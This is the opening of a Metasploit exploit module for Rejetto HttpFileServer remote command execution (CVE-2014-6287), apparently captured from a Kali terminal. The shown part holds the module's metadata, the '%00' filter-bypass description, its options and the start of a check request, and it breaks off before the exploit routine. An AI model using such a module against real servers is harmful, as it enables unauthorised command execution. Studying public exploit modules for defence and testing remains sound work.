 root@kali: ~ 206x62
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::HttpClient
  include Msf::Exploit::Remote::HttpServer
  include Msf::Exploit::EXE
  include Msf::Exploit::FileDropper

  def initialize(info={})
    super(update_info(info,
      'Name'           => "Rejetto HttpFileServer Remote Command Execution",
      'Description'    => %q{
        Rejetto HttpFileServer (HFS) is vulnerable to remote command execution attack due to a
        poor regex in the file ParserLib.pas. This module exploit the HFS scripting commands by
        using '%00' to bypass the filtering. This module has been tested successfully on HFS 2.3b
        over Windows XP SP3, Windows 7 SP1 and Windows 8.
      },
      'License'        => MSF_LICENSE,
      'Author'         =>
        [
          'Daniele Linguaglossa <danielelinguaglossa[at]gmail.com>', # orginal discovery
          'Muhamad Fadzil Ramli <mind1355[at]gmail.com>' # metasploit module
        ],
      'References'     =>
        [
          ['CVE', '2014-6287'],
          ['OSVDB', '111386'],
          ['URL', 'http://seclists.org/bugtraq/2014/Sep/85'],
          ['URL', 'http://www.rejetto.com/wiki/index.php?title=HFS:_scripting_commands']
        ],
      'Payload'        => { 'BadChars' => "\x0d\x0a\x00" },
      'Platform'       => 'win',
      'Targets'        =>
        [
          [ 'Automatic', {} ],
        ],
      'Privileged'     => false,
      'Stance'         => Msf::Exploit::Stance::Aggressive,
      'DisclosureDate' => "Sep 11 2014",
      'DefaultTarget'  => 0))

      register_options(
        [
          OptString.new('TARGETURI', [true, 'The path of the web application', '/']),
          OptInt.new('HTTPDELAY',    [false, 'Seconds to wait before terminating web server', 10]),
        ], self.class)
  end

  def check
    res = send_request_raw({
      'method' => 'GET',
      'uri'    => '/'
    })

/usr/share/exploitdb/exploits/windows/remote/34926.rb